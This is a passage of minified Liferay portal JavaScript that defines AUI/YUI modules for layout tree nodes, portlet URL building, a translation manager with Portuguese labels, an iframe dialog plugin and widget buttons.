checkName)}}});A.LayoutsTreeNodeRadio=LayoutsTreeNodeRadio;A.TreeNode.nodeTypes["liferay-radio"]=LayoutsTreeNodeRadio},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-radio",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_HOST="host";var LayoutsTreeRadio=A.Component.create({ATTRS:{showRootNode:{value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeradio",NS:"radio",prototype:{initializer:function(config){var instance=this;var host=instance.get(STR_HOST);instance._eventHandles=[instance.afterHostEvent("*:checkedChange",instance._onNodeCheckedChange,instance),
instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)];host.get("boundingBox").addClass("lfr-tree-radio")},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified type attribute",A.merge(currentRetVal,
{type:"liferay-radio"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=this;var host=instance.get(STR_HOST);var labelEl=rootConfig.label;if(!instance.get("showRootNode")){labelEl=A.Node.create('\x3cspan class\x3d"hide"\x3e\x3c/span\x3e');host.get("boundingBox").addClass("lfr-tree-root-node-hidden")}return new A.Do.AlterReturn("Modified cssClass, label and type attributes",
A.merge(A.Do.currentRetVal,{labelEl:labelEl,type:"liferay-radio"}))},_onNodeCheckedChange:function(event){var instance=this;if(event.newVal)instance.get(STR_HOST).fire("radioNodeCheckedChange",{node:event.target})}}});A.Plugin.LayoutsTreeRadio=LayoutsTreeRadio},"",{requires:["aui-tree-node","liferay-layouts-tree-node-radio"]});
AUI.add("liferay-layouts-tree-node-task",function(A){var LayoutsTreeNodeTask=A.Component.create({EXTENDS:A.TreeNodeTask,NAME:"layoutstreenodetask",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeTask.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");if(checkEl)checkEl.remove()},toggleCheck:function(){var instance=this;var checked=instance.get("checked");if(checked)instance.uncheck();else instance.check()},_uiSetChecked:function(val){var instance=this;
instance._syncIconCheckUI();instance.get("contentBox").toggleClass(A.getClassName("tree","node","checked"),val)}}});A.LayoutsTreeNodeTask=LayoutsTreeNodeTask;A.TreeNode.nodeTypes["liferay-task"]=LayoutsTreeNodeTask},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-selectable",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_DEFAULT_STATE="defaultState";var STR_HOST="host";var LayoutsTreeSelectable=A.Component.create({ATTRS:{defaultState:{validator:Lang.isBoolean,value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeselectable",NS:"selectable",prototype:{initializer:function(config){var instance=this;instance._eventHandles=[instance.afterHostEvent("*:checkedChange",
instance._onNodeCheckedChange,instance),instance.afterHostEvent("*:childrenChange",instance._onNodeChildrenChange,instance),instance.afterHostEvent("append",instance._onTreeAppend,instance),instance.afterHostEvent("render",instance._onTreeRender,instance),instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)]},destructor:function(){var instance=this;
(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified checked and type attributes",A.merge(currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),type:"liferay-task"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=
this;return new A.Do.AlterReturn("Modified checked, label and type attributes",A.merge(A.Do.currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),label:rootConfig.label,type:"liferay-task"}))},_onNodeCheckedChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.target===event.originalTarget)host.fire("selectableNodeCheckedChange",{checked:event.newVal,node:event.target})},_onNodeChildrenChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.src!==
A.Widget.UI_SRC)host.fire("selectableNodeChildrenChange",{node:event.target})},_onTreeAppend:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeAppend",{node:event.tree.node})},_onTreeRender:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeRender")}}});A.Plugin.LayoutsTreeSelectable=LayoutsTreeSelectable},"",{requires:["liferay-layouts-tree-node-task"]});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
AUI.add("liferay-translation-manager",function(A){var AArray=A.Array;var Lang=A.Lang;var Node=A.Node;var CSS_ACTIONS="lfr-actions";var CSS_AVAILABLE_TRANSLATIONS="lfr-translation-manager-available-translations";var CSS_AVAILABLE_TRANSLATIONS_LINKS="lfr-translation-manager-available-translations-links";var CSS_CHANGE_DEFAULT_LOCALE="lfr-translation-manager-change-default-locale";var CSS_COMPONENT="list-unstyled";var CSS_DEFAULT_LOCALE="lfr-translation-manager-default-locale";var CSS_DEFAULT_LOCALE_LABEL=
"lfr-translation-manager-default-locale-label";var CSS_DEFAULT_LOCALE_TEXT="lfr-translation-manager-default-locale-text";var CSS_DELETE_TRANSLATION="lfr-translation-manager-delete-translation";var CSS_DIRECTION_DOWN="direction-down";var CSS_EXTENDED="lfr-extended";var CSS_HELPER_HIDDEN="hide";var CSS_ICON_MENU="lfr-translation-manager-icon-menu";var CSS_SHOW_ARROW="show-arrow";var CSS_TRANSLATION="lfr-translation-manager-translation";var CSS_TRANSLATION_EDITING="lfr-translation-manager-translation-editing";
var CSS_TRANSLATION_ITEM="lfr-translation-manager-translation-item";var MSG_DEACTIVATE_LANGUAGE='Confirma\x20que\x20pretende\x20desactivar\x20língua\x3f';var STR_BLANK="";var STR_DOT=".";var STR_SPACE=" ";var TPL_LOCALE_IMAGE='\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{locale}.png" /\x3e';var TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE='\x3cspan class\x3d"'+CSS_AVAILABLE_TRANSLATIONS_LINKS+'"\x3e\x3c/span\x3e';var TPL_AVAILABLE_TRANSLATIONS_NODE='\x3cdiv class\x3d"'+
CSS_AVAILABLE_TRANSLATIONS+'"\x3e'+"\x3clabel\x3e"+'Traduções\x20Disponíveis\x3a'+"\x3c/label\x3e"+"\x3c/div\x3e";var TPL_AVAILABLE_TRANSLATION_LINK='\x3cspan class\x3d"label label-default label-lg '+CSS_TRANSLATION+' {cssClass}" locale\x3d"{locale}"\x3e'+TPL_LOCALE_IMAGE+"{displayName} "+'\x3ci class\x3d"'+CSS_DELETE_TRANSLATION+' icon icon-remove"\x3e\x3c/i\x3e'+"\x3c/span\x3e";var TPL_CHANGE_DEFAULT_LOCALE='\x3ca href\x3d"javascript:;"\x3e'+'Alterar'+"\x3c/a\x3e";
var TPL_DEFAULT_LOCALE_LABEL_NODE="\x3clabel\x3e"+'Idioma\x20por\x20Omissão'+":\x3c/label\x3e";var TPL_DEFAULT_LOCALE_NODE='\x3cselect class\x3d"'+[CSS_HELPER_HIDDEN,"field-input-menu"].join(STR_SPACE)+'"\x3e\x3c/select\x3e';var TPL_DEFAULT_LOCALE_TEXT_NODE='\x3cspan class\x3d"'+CSS_TRANSLATION+'"\x3e'+TPL_LOCALE_IMAGE+"{displayName}\x3c/span\x3e";var TPL_ICON_MENU_NODE='\x3cul class\x3d"'+[CSS_ICON_MENU,CSS_COMPONENT,CSS_ACTIONS,CSS_DIRECTION_DOWN,"max-display-items-15",CSS_EXTENDED,
CSS_SHOW_ARROW].join(STR_SPACE)+'"\x3e'+'\x3cli class\x3d"lfr-trigger"\x3e'+"\x3cstrong\x3e"+'\x3ca class\x3d"nobr" href\x3d"javascript:;"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/add.png" /\x3e'+'\x3cspan class\x3d"taglib-text"\x3e'+'Adicionar\x20Tradução'+"\x3c/span\x3e"+"\x3c/a\x3e"+"\x3c/strong\x3e"+"\x3cul\x3e{menuItems}\x3c/ul\x3e"+"\x3c/li\x3e"+"\x3c/ul\x3e";var TPL_ICON_NODE='\x3cli class\x3d"'+CSS_TRANSLATION_ITEM+'"\x3e'+'\x3ca class\x3d"taglib-icon" href\x3d"javascript:;" lang\x3d"{0}"\x3e'+
'\x3cimg class\x3d"icon" src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{0}.png"\x3e{1}'+"\x3c/a\x3e"+"\x3c/li\x3e";var TPL_OPTION='\x3coption value\x3d"{0}"\x3e{1}\x3c/option\x3e';var TranslationManager=A.Component.create({ATTRS:{availableLocales:{validator:Array.isArray,valueFn:"_valueAvailableLocales"},availableTranslationsLinksNode:{valueFn:"_valueAvailableTranslationsLinksNode"},availableTranslationsNode:{valueFn:"_valueAvailableTranslationsNode"},changeableDefaultLanguage:{validator:Lang.isBoolean,
value:true},changeDefaultLocaleNode:{valueFn:"_valueChangeDefaultLocaleNode"},defaultLocale:{validator:Lang.isString,value:"en_US"},defaultLocaleLabelNode:{valueFn:"_valueDefaultLocaleLabelNode"},defaultLocaleNode:{valueFn:"_valueDefaultLocaleNode"},defaultLocaleTextNode:{valueFn:"_valueDefaultLocaleTextNode"},editingLocale:{lazyAdd:false,setter:"_setEditingLocale",valueFn:"_valueEditingLocale"},iconMenuNode:{valueFn:"_valueIconMenuNode"},localesMap:{setter:"_setLocalesMap",validator:Lang.isObject,
value:{},writeOnce:true},portletNamespace:{value:STR_BLANK},readOnly:{validator:Lang.isBoolean,value:false}},CSS_PREFIX:"lfr-translation-manager",HTML_PARSER:{availableTranslationsLinksNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS_LINKS,availableTranslationsNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS,changeDefaultLocaleNode:STR_DOT+CSS_CHANGE_DEFAULT_LOCALE,defaultLocaleLabelNode:STR_DOT+CSS_DEFAULT_LOCALE_LABEL,defaultLocaleNode:STR_DOT+CSS_DEFAULT_LOCALE,defaultLocaleTextNode:STR_DOT+CSS_DEFAULT_LOCALE_TEXT,
iconMenuNode:STR_DOT+CSS_ICON_MENU},NAME:"translationmanager",UI_ATTRS:["availableLocales","defaultLocale","editingLocale","readOnly"],prototype:{renderUI:function(){var instance=this;var availableTranslationsLinksNode=instance.get("availableTranslationsLinksNode");var availableTranslationsNode=instance.get("availableTranslationsNode");var changeableDefaultLanguage=instance.get("changeableDefaultLanguage");var defaultLocaleLabelNode=instance.get("defaultLocaleLabelNode");var defaultLocaleNode=instance.get("defaultLocaleNode");
var defaultLocaleTextNode=instance.get("defaultLocaleTextNode");var iconMenuNode=instance.get("iconMenuNode");var contentBox=instance.get("contentBox");availableTranslationsNode.append(availableTranslationsLinksNode);var nodes=[defaultLocaleLabelNode,defaultLocaleTextNode,defaultLocaleNode];if(changeableDefaultLanguage){var changeDefaultLocaleNode=instance.get("changeDefaultLocaleNode");instance._changeDefaultLocaleNode=changeDefaultLocaleNode;nodes.push(changeDefaultLocaleNode)}nodes=nodes.concat([iconMenuNode,
availableTranslationsNode]);var nodeList=new A.NodeList(nodes);contentBox.append(nodeList);instance._availableTranslationsNode=availableTranslationsNode;instance._availableTranslationsLinksNode=availableTranslationsLinksNode;instance._changeableDefaultLanguage=changeableDefaultLanguage;instance._defaultLocaleNode=defaultLocaleNode;instance._defaultLocaleTextNode=defaultLocaleTextNode;instance._iconMenuNode=iconMenuNode;instance._menuOverlayNode=iconMenuNode.one("ul")},bindUI:function(){var instance=
this;instance.on("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.after("defaultLocaleChange",instance._afterDefaultLocaleChange,instance);if(instance._changeableDefaultLanguage)instance._changeDefaultLocaleNode.on("click",instance.toggleDefaultLocales,instance);instance._defaultLocaleNode.on("change",instance._onDefaultLocaleNodeChange,instance);instance._defaultLocaleTextNode.on("click",instance._onClickDefaultLocaleTextNode,instance);instance._availableTranslationsLinksNode.delegate("click",
instance._onClickTranslation,STR_DOT+CSS_TRANSLATION,instance);instance._menuOverlayNode.delegate("click",instance._onClickTranslationItem,STR_DOT+CSS_TRANSLATION_ITEM,instance);Liferay.Menu.handleFocus(instance._iconMenuNode)},addAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");if(availableLocales.indexOf(locale)===-1){availableLocales.push(locale);instance.set("availableLocales",availableLocales)}instance.fire("addAvailableLocale",{locale:locale})},
deleteAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");AArray.removeItem(availableLocales,locale);instance.set("availableLocales",availableLocales);instance.fire("deleteAvailableLocale",{locale:locale})},syncAvailableLocales:function(locales){var instance=this;var availableLocales=instance.get("availableLocales");instance.set("availableLocales",AArray.filter(availableLocales,function(item){return AArray.indexOf(locales,item)>-1}))},toggleDefaultLocales:function(){var instance=
this;var defaultLocaleNode=instance._defaultLocaleNode;var defaultLocaleTextNode=instance._defaultLocaleTextNode;defaultLocaleNode.toggle();defaultLocaleTextNode.toggle();var text;if(defaultLocaleNode.test(":hidden"))text='Alterar';else text='Cancelar';instance._changeDefaultLocaleNode.text(text)},_afterDefaultLocaleChange:function(event){var instance=this;instance.set("editingLocale",event.newVal)},_getFormattedBuffer:function(tpl){var instance=this;var localesMap=
instance.get("localesMap");var buffer=[];var tplBuffer=[];var html;instance._locales.forEach(function(item,index){tplBuffer[0]=item;tplBuffer[1]=localesMap[item];html=Lang.sub(tpl,tplBuffer);buffer.push(html)});return buffer},_getMenuOverlay:function(){var instance=this;return A.Widget.getByNode(instance._menuOverlayNode)},_onClickDefaultLocaleTextNode:function(event){var instance=this;instance._resetEditingLocale()},_onClickTranslation:function(event){var instance=this;var locale=event.currentTarget.attr("locale");
if(event.target.hasClass(CSS_DELETE_TRANSLATION)){if(confirm(MSG_DEACTIVATE_LANGUAGE)){instance.deleteAvailableLocale(locale);if(locale===instance.get("editingLocale"))instance._resetEditingLocale()}}else instance.set("editingLocale",locale)},_onClickTranslationItem:function(event){var instance=this;var link=event.currentTarget.one("a");var locale=link.attr("lang");instance.addAvailableLocale(locale);instance.set("editingLocale",locale);instance._getMenuOverlay().hide()},_onDefaultLocaleNodeChange:function(event){var instance=
this;instance.set("defaultLocale",event.target.val());instance.toggleDefaultLocales()},_resetEditingLocale:function(){var instance=this;instance.set("editingLocale",instance.get("defaultLocale"))},_setEditingLocale:function(val){var instance=this;var localesMap=instance.get("localesMap");return A.Object.hasKey(localesMap,val)?val:instance._valueEditingLocale()},_setLocalesMap:function(val){var instance=this;var locales=A.Object.keys(val);if(locales.length!=0)this.syncAvailableLocales(locales);locales.sort();
instance._locales=locales;return val},_uiSetAvailableLocales:function(val){var instance=this;var defaultLocale=instance.get("defaultLocale");var editingLocale=instance.get("editingLocale");var localesMap=instance.get("localesMap");var readOnly=instance.get("readOnly");var buffer=[];var tplBuffer={cssClass:STR_BLANK,displayName:STR_BLANK,locale:STR_BLANK};val.forEach(function(item,index){if(defaultLocale!==item){tplBuffer.cssClass=editingLocale===item?CSS_TRANSLATION_EDITING:STR_BLANK;tplBuffer.displayName=
localesMap[item];tplBuffer.locale=item;var html=Lang.sub(TPL_AVAILABLE_TRANSLATION_LINK,tplBuffer);buffer.push(html)}});instance._availableTranslationsNode.toggle(!!buffer.length&&!readOnly);instance._availableTranslationsLinksNode.setContent(buffer.join(STR_BLANK))},_uiSetDefaultLocale:function(val){var instance=this;var optionNode=instance._defaultLocaleNode.one("option[value\x3d"+val+"]");if(optionNode){var content=Lang.sub(TPL_LOCALE_IMAGE,{locale:val});content+=optionNode.getContent();instance._defaultLocaleTextNode.setContent(content)}instance._uiSetAvailableLocales(instance.get("availableLocales"))},
_uiSetEditingLocale:function(val){var instance=this;var availableTranslationsLinksNode=instance._availableTranslationsLinksNode;var availableTranslationsLinksItems=availableTranslationsLinksNode.all(STR_DOT+CSS_TRANSLATION);var defaultLocaleTextNode=instance._defaultLocaleTextNode;availableTranslationsLinksItems.removeClass(CSS_TRANSLATION_EDITING);defaultLocaleTextNode.removeClass(CSS_TRANSLATION_EDITING);var localeNode;if(val===instance.get("defaultLocale"))localeNode=defaultLocaleTextNode;else localeNode=
availableTranslationsLinksNode.one("span[locale\x3d"+val+"]");if(localeNode)localeNode.addClass(CSS_TRANSLATION_EDITING)},_uiSetReadOnly:function(val){var instance=this;instance._iconMenuNode.toggle(!val)},_valueAvailableLocales:function(){var instance=this;return[instance.get("defaultLocale")]},_valueAvailableTranslationsLinksNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE)},_valueAvailableTranslationsNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_NODE)},
_valueChangeDefaultLocaleNode:function(){var instance=this;return Node.create(TPL_CHANGE_DEFAULT_LOCALE)},_valueDefaultLocaleLabelNode:function(){var instance=this;return Node.create(TPL_DEFAULT_LOCALE_LABEL_NODE)},_valueDefaultLocaleNode:function(){var instance=this;var node=Node.create(TPL_DEFAULT_LOCALE_NODE);var buffer=instance._getFormattedBuffer(TPL_OPTION);node.append(buffer.join(""));return node},_valueDefaultLocaleTextNode:function(){var instance=this;var defaultLocale=instance.get("defaultLocale");
var localesMap=instance.get("localesMap");var html=Lang.sub(TPL_DEFAULT_LOCALE_TEXT_NODE,{displayName:localesMap[defaultLocale],locale:defaultLocale});return Node.create(html)},_valueEditingLocale:function(){var instance=this;return instance.get("defaultLocale")},_valueIconMenuNode:function(){var instance=this;var buffer=instance._getFormattedBuffer(TPL_ICON_NODE);var html=Lang.sub(TPL_ICON_MENU_NODE,{menuItems:buffer.join(STR_BLANK)});return Node.create(html)}}});Liferay.TranslationManager=TranslationManager},
"",{requires:["aui-base","liferay-menu"]});
YUI.add("aui-dialog-iframe-deprecated",function(e,t){var n=e.Lang,r=n.isFunction,i=e.getClassName,s="iframe",o="bindLoadHandler",u="bodyContent",a="closeOnEscape",f="contentWindow",l="detach",c="document",h="documentElement",p="gutter",d="host",v="iframeCssClass",m="iframeId",g="iframeTitle",y="key",b="load",w="offsetHeight",E="offsetWidth",S="paddingBottom",x="paddingLeft",T="paddingRight",N="paddingTop",C="renderUI",k="rendered",L="src",A="unload",O="uri",M="uriChange",_="visibleChange",D=i("dialog",s,"bd"),P=i("dialog",s,"node"),H=i("dialog",s,"root","node"),B=[P],j='<iframe class="{cssClass}" frameborder="0" id="{id}" name="{id}" src="{uri}" title="{title}"></iframe>',F=e.Widget.UI_SRC,I={src:F},q=e.Component.create({ATTRS:{bindLoadHandler:{validator:r,value:function(){var t=this;t.node.on("load",e.bind(t.fire,t,"load"))}},closeOnEscape:{validator:n.isBoolean,value:!0},gutter:{setter:"_setGutter",valueFn:"_gutterValueFn"},iframeCssClass:{value:"",setter:"_setIframeCssClass"},iframeId:{valueFn:function(){var t=this;return t.get("id")||e.guid()}},iframeTitle:{validator:n.isString,value:""},uri:{}},EXTENDS:e.Plugin.Base,NAME:s,NS:s,prototype:{initializer:function(){var t=this;t._host=t.get(d),t._eventHandles=[],t.publish(b,{defaultFn:t._defaultLoadIframeFn}),t._host.get(k)?t._initializeIframe():t.afterHostMethod(C,e.debounce(t._afterRenderUI,50,t),t),t.afterHostMethod("_uiSetVisible",e.bind(t._afterHostUISetVisible,t),t),t.afterHostMethod("_fillHeight",e.bind(t._setNodeDimensions,t),t),t.afterHostMethod("_uiSetWidth",e.bind(t._setNodeDimensions,t),t),t.after(a+"Change",t._uiSetCloseOnEscape,t)},destructor:function(){var e=this;e._bodyNode.loadingmask.destroy(),e._detachEventHandles(),e._host.set(u,e._previousBodyContent),e.node.remove(!0)},_afterHostUISetVisible:function(e){var t=this;e&&t._host._fillHeight()},_afterRenderUI:function(){var e=this;e._initializeIframe()},_afterUriChange:function(e){var t=this;e.src!==F&&t._uiSetUri(e.newVal,e.prevVal)},_bindEvents:function(){var t=this;t.afterHostEvent(_,t._afterDialogVisibleChange),t.after(M,t._afterUriChange),t.node.on(b,e.bind(t._onLoadIframe,t));var n=t.get(o);n.call(t)},_detachEventHandles:function(){var t=this,n=t._eventHandles;e.Array.invoke(n,l),t._eventCloseOnEscapeHandle&&t._eventCloseOnEscapeHandle.detach(),n.length=0},_defaultLoadIframeFn:function(){var e=this,t=e.node;try{var n=t.get(f);n.once(A,e._detachEventHandles,e);var r=n.get(c);r.get(h).addClass(H),e.set(O,r.get("location.href"),I),e._uiSetCloseOnEscape()}catch(i){}e._bodyNode.loadingmask.hide(),e._host._syncUIPosAlign()},_gutterValueFn:function(){return function(){var e=this,t=e._host.bodyNode;return{bottom:t.getStyle(S),left:t.getStyle(x),right:t.getStyle(T),top:t.getStyle(N)}}},_initializeIframe:function(){var t=this;t._plugIframe(),t._bindEvents();var n=t._bodyNode;n.plug(e.LoadingMask);var r=n.loadingmask;r.overlayMask.after(_,t._afterMaskVisibleChange,t),r.show()},_onLoadIframe:function(){var e=this;e._setIframeContentGutter(),e._setNodeDimensions()},_plugIframe:function(){var t=this,r=n.sub(j,{cssClass:t.get(v),title:t.get(g),id:t.get(m),uri:t.get(O)}),i=t._host.bodyNode,s=e.Node.create(r);t._host.set(u,s),i.addClass(D),t._bodyNode=i,t.node=s},_setGutter:function(e){var t=this;return r(e)&&(e=e.call(t)),e},_setIframeContentGutter:function(){var e=this,t=e._host.bodyNode,n=e.get(p),r=e.node.get(f),i=r.get(c);i.get(h).setStyles({paddingBottom:n.bottom,paddingLeft:n.left,paddingRight:n.right,paddingTop:n.top}),t.setStyles({height:t.get(w),padding:"0"})},_setIframeCssClass:function(e){return B[1]=e,B.join(" ")},_setNodeDimensions:function(){var e=this,t=e._host.bodyNode,n=e.node;t&&n&&n.setStyles({height:t.get(w),width:t.get(E)})},_uiSetCloseOnEscape:function(){var t=this;if(t.get(a))try{var n=t.node.get(f),r=n.get(c);t._eventCloseOnEscapeHandle=e.on(y,function(){t._host.hide()},[r],"down:27")}catch(i){}else t._eventCloseOnEscapeHandle&&(t._eventCloseOnEscapeHandle.detach(),t._eventCloseOnEscapeHandle=null)},_uiSetUri:function(e,t){var n=this,r=n._bodyNode.loadingmask,i=t.split("#"),s=e.split("#");s[0]!==i[0]&&r&&r.show(),n.node.attr(L,e)}}});e.Plugin.DialogIframe=q},"3.1.0-deprecated.54",{requires:["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],skinnable:!0});
YUI.add("widget-buttons",function(e,t){function p(e){return!!e.getDOMNode}function d(){this._buttonsHandles={}}var n=e.Array,r=e.Lang,i=e.Object,s=e.Plugin.Button,o=e.Widget,u=e.WidgetStdMod,a=e.ClassNameManager.getClassName,f=r.isArray,l=r.isNumber,c=r.isString,h=r.isValue;d.ATTRS={buttons:{getter:"_getButtons",setter:"_setButtons",value:{}},defaultButton:{readOnly:!0,value:null}},d.CLASS_NAMES={button:a("button"),buttons:o.getClassName("buttons"),primary:a("button","primary")},d.HTML_PARSER={buttons:function(e){return this._parseButtons(e)}},d.NON_BUTTON_NODE_CFG=["action","classNames","context","events","isDefault","section"],d.prototype={BUTTONS:{},BUTTONS_TEMPLATE:"<span />",DEFAULT_BUTTONS_SECTION:u.FOOTER,initializer:function(){this._stdModNode||e.error("WidgetStdMod must be added to a Widget before WidgetButtons."),this._mapButtons(this.get("buttons")),this._updateDefaultButton(),this.after({buttonsChange:e.bind("_afterButtonsChange",this),defaultButtonChange:e.bind("_afterDefaultButtonChange",this)}),e.after(this._bindUIButtons,this,"bindUI"),e.after(this._syncUIButtons,this,"syncUI")},destructor:function(){i.each(this._buttonsHandles,function(e){e.detach()}),delete this._buttonsHandles,delete this._buttonsMap,delete this._defaultButton},addButton:function(e,t,r){var i=this.get("buttons"),s,o;return p(e)||(e=this._mergeButtonConfig(e),t||(t=e.section)),t||(t=this.DEFAULT_BUTTONS_SECTION),s=i[t]||(i[t]=[]),l(r)||(r=s.length),s.splice(r,0,e),o=n.indexOf(s,e),this.set("buttons",i,{button:e,section:t,index:o,src:"add"}),this},getButton:function(e,t){if(!h(e))return;var n=this._buttonsMap,r;return t||(t=this.DEFAULT_BUTTONS_SECTION),l(e)?(r=this.get("buttons"),r[t]&&r[t][e]):arguments.length>1?n[t+":"+e]:n[e]},removeButton:function(e,t){if(!h(e))return this;var r=this.get("buttons"),s;return l(e)?(t||(t=this.DEFAULT_BUTTONS_SECTION),s=e,e=r[t][s]):(c(e)&&(e=this.getButton.apply(this,arguments)),i.some(r,function(r,i){s=n.indexOf(r,e);if(s>-1)return t=i,!0})),e&&s>-1&&(r[t].splice(s,1),this.set("buttons",r,{button:e,section:t,index:s,src:"remove"})),this},_bindUIButtons:function(){var t=e.bind("_afterContentChangeButtons",this);this.after({visibleChange:e.bind("_afterVisibleChangeButtons",this),headerContentChange:t,bodyContentChange:t,footerContentChange:t})},_createButton:function(t){var r,i,o,u,a,f,l,h;if(p(t))return e.one(t.getDOMNode()).plug(s);r=e.merge({context:this,events:"click",label:t.value},t),i=e.merge(r),o=d.NON_BUTTON_NODE_CFG;for(u=0,a=o.length;u<a;u+=1)delete i[o[u]];return 